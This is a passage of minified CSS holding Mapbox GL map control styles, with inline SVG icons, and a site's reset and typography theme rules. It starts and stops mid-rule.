4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='%23f00'/%3E%3C/svg%3E")}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='clip'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/mask%3E%3Cg id='outline' opacity='0.3' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E%3C/g%3E%3Cg id='fill' opacity='0.9' fill='%23fff'%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;cursor:pointer;display:block;height:23px;margin:0 0 -4px -4px;overflow:hidden;width:88px}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:#fff0;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='clip'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/mask%3E%3Cg id='outline' opacity='1' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E%3C/g%3E%3Cg id='fill' opacity='1' fill='%23fff'%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='clip'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/mask%3E%3Cg id='outline' opacity='1' stroke='%23fff' stroke-width='3' fill='%23fff'%3E%3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E%3C/g%3E%3Cg id='fill' opacity='1' fill='%23000'%3E%3Cuse xlink:href='%23logo'/%3E%3Cuse xlink:href='%23text'/%3E%3C/g%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{background-color:hsl(0 0% 100% / .5);margin:0;padding:0 5px}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:#fff;border-radius:12px;margin:10px;min-height:20px;padding:2px 24px 2px 0;position:relative}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{border-radius:12px;padding:2px 8px 2px 28px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{background-color:hsl(0 0% 100% / .5);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E");border:0;border-radius:12px;box-sizing:border-box;cursor:pointer;display:none;height:24px;outline:none;position:absolute;right:0;top:0;width:24px}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{right:0;top:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{left:0;top:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgb(0 0 0 / .75);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:hsl(0 0% 100% / .75);border:2px solid #333;border-top:#333;box-sizing:border-box;color:#333;font-size:10px;padding:0 5px;white-space:nowrap}.mapboxgl-popup{display:flex;left:0;pointer-events:none;position:absolute;top:0;will-change:transform}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{border:10px solid #fff0;height:0;width:0;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-bottom-color:#fff;border-top:none}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom-color:#fff;border-left:none;border-top:none}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom-color:#fff;border-right:none;border-top:none}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-left-color:#fff;border-right:none}.mapboxgl-popup-close-button{background-color:#fff0;border:0;border-radius:0 3px 0 0;cursor:pointer;position:absolute;right:0;top:0}.mapboxgl-popup-close-button:hover{background-color:rgb(0 0 0/5%)}.mapboxgl-popup-content{background:#fff;border-radius:3px;box-shadow:0 1px 2px rgb(0 0 0 / .1);padding:10px 10px 15px;pointer-events:auto;position:relative}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{left:0;opacity:1;position:absolute;top:0;transition:opacity .2s;will-change:transform}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;border-radius:50%;height:15px;width:15px}.mapboxgl-user-location-dot:before{animation:mapboxgl-user-location-dot-pulse 2s infinite;content:"";position:absolute}.mapboxgl-user-location-dot:after{border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgb(0 0 0 / .35);box-sizing:border-box;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{height:0;width:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-bottom:7.5px solid #4aa1eb;content:"";position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid #fff0;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid #fff0;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{opacity:1;transform:scale(1)}70%{opacity:0;transform:scale(3)}to{opacity:0;transform:scale(1)}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:#1da1f233;border-radius:100%;height:1px;width:1px}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{background:#fff;border:2px dotted #202020;height:0;left:0;opacity:.5;position:absolute;top:0;width:0}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{align-items:center;background:rgb(0 0 0 / .7);color:#fff;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;height:100%;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;text-align:center;top:0;transition:opacity .75s ease-in-out;transition-delay:1s;width:100%}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,form.wpcf7-form .input-group.radio .title,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul,ol{list-style:none}blockquote,q{quotes:none}blockquote::before,blockquote::after,q::before,q::after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none;color:#000}img,video{display:block;margin:0}*{box-sizing:border-box}button{display:inline-block;background:#fff0;border:0;width:auto;height:auto;margin:0;padding:0;cursor:pointer}:root{--black:#191919;--dark-grey:#424242;--light-grey:#e0e0e0;--off-white:#f5f5f5;--danger-color:#d62710;--danger-dark:#9c0000;--danger-light:#ffd7ce;--warning-color:#ffa000;--warning-dark:#934019;--warning-light:#ffecb3;--success-color:#7cb342;--success-dark:#224813;--success-light:#e1f4cb;--info-color:#29b6f6;--info-dark:#01579b;--info-light:#c6edff}:root{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:1rem;line-height:calc(1.275rem + 0.3vw)}@media (min-width:1200px){:root{line-height:1.5rem}}::-moz-selection,::selection{color:var(--primary-light);background:var(--primary-dark)}html{scroll-padding-top:130px;scroll-behavior:smooth}body{color:var(--dark-grey);line-height:1.4em}p{color:var(--dark-grey);line-height:1.4em}p a{color:var(--info-dark);text-decoration:underline}p.p-small{font-size:.875rem;line-height:1.25rem}h1,h2,h3,h4,h5,h6{color:var(--black);font-family:"Roboto",sans-serif}h1{font-weight:600;font-size:calc(1.4rem + 1.8vw);line-height:calc(1.425rem + 2.1vw)}@media (min-width:1200px){h1{font-size:2.75rem}}@media (min-width:1200px){h1{line-height:3rem}}h2{font-weight:600;font-size:calc(1.325rem + 0.9vw);line-height:calc(1.3625rem + 1.35vw)}@media (min-width:1200px){h2{font-size:2rem}}@media (min-width:1200px){h2{line-height:2.375rem}}h3{font-weight:600;font-size:calc(1.275rem + 0.3vw);line-height:calc(1.3rem + 0.6vw)}@media (min-width:1200px){h3{font-size:1.5rem}}@media (min-width:1200px){h3{line-height:1.75rem}}h4{font-weight:600;font-size:1.125rem;line-height:calc(1.25625rem + 0.075vw)}@media (min-width:1200px){h4{line-height:1.3125rem}}h5{font-weight:600;font-size:.875rem;line-height:1rem}h6{font-weight:600;font-size:.875rem;line-height:calc(1.25625rem + 0.075vw)}@media (min-width:1200px){h6{line-height:1.3125rem}}.main ol,.main ul{list-style-type:initial;list-style-position:inside;margin-top:5px}.main ol li,.main ul 